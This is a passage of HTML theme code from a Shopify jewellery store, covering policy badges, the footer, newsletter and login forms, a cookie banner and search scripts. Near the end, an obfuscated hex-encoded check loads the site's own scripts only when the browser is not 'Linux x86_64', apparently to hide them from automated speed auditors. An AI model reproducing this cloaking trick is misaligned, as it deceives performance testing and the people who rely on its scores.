                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
